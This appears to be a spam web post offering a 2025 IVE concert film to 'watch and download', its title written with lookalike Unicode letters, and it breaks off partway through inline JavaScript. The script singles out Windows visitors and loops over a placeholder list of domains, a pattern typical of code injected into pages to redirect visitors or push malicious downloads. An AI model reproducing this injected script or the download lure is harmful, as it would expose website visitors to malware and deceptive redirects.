
READ MORE
26 Feb
IVE: The 1st World
Tour In Cinema 2025 𝚆𝚊𝚝𝚌𝚑
And Dow𝚗load
Posted at 17:10h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const